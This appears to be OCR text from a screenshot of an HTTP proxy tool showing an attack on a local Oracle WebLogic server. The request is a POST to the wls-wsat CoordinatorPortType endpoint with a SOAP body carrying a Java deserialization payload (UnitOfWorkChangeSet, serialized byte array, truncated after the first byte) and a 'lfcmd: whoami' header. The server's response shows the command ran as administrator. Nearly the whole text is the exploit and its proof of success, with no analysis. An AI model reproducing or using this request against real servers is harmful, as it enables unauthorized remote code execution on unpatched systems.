 Go
Cancel
< | ▼
> | ▼
Target: http://127.0.0.1:7001
?
Request
Response
Raw Params Headers Hex XML
Raw Headers Hex
POST /wls-wsat/CoordinatorPortType HTTP/1.1
Host: 127.0.0.1:7001
User-Agent: Mozilla/5.0 (Windows NT 5.2; rv:48.0) Gecko/20100101
Firefox/48.0
Accept:*/*
Accept-Language: zh-CF,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Connection: close
Content-Type: text/xml
Content-Length: 315484
lfcmd: whoami
<soapenv:Envelope
xmlns:soapenv="http://schemas.xmlsoap.org/soap/envelope/"
xmlns:wsa="http://www.w3.org/2005/08/addressing"
xmlns:asy="http://www.bea.com/async/AsyncResponseService">
<soapenv:Header>
<wsa:Action>xx</wsa:Action><wsa:RelatesTo>xx</wsa:RelatesTo>
<work:WorkContext
xmlns:work="http://bea.com/2004/06/soap/workarea/">
<java><class><string>oracle.toplink.internal.sessions.UnitOfWorkC
hangeSet</string><void>
<array class="byte" length="6112">
<void index="0">
<byte>-84</byte>
HTTP/1.1 200 OK
Connection: close
Date: Sat, 15 Jun 2019 13:14:57 GMT
X-Powered-By: Servlet/2.5 JSP/2.1
Content-Length: 29
\administrator
? < + > Type a search term 0 matches
? < + > Type a search term matches
微信号: Bypass
Done
169 bytes | 31 millis